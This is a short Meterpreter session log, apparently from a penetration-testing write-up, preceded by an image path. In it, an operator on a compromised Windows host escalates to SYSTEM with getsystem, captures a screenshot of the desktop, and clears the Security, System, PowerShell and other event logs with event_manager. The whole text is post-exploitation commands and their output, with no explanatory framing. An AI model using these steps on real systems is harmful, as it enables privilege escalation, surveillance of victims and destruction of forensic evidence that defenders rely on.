 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > screenshot
Screenshot saved to: /home/ETU42877/cvFUeDjQ.jpeg
meterpreter > run event_manager -c
[-] You must specify and eventlog to query!
[*] Application:
[*] Clearing Application
[*] Event Log Application Cleared!
[*] HardwareEvents:
[*] Clearing HardwareEvents
[*] Event Log HardwareEvents Cleared!
[*] Internet Explorer:
[*] Clearing Internet Explorer
[*] Event Log Internet Explorer Cleared!
[*] Key Management Service:
[*] Clearing Key Management Service
[*] Event Log Key Management Service Cleared!
[*] Security:
[*] Clearing Security
[*] Event Log Security Cleared!
[*] System:
[*] Clearing System
[*] Event Log System Cleared!
[*] Windows PowerShell:
[*] Clearing Windows PowerShell
[*] Event Log Windows PowerShell Cleared!
meterpreter >